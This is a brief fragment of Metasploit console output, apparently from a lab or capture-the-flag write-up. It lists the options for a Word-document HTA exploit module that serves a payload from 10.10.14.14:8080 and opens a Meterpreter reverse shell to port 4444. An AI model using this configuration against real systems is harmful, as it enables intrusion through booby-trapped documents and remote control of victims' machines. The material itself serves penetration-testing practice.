 msf6 exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 10.10.14.14 yes The local host or network interface to listen on. This must be an address on the local
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word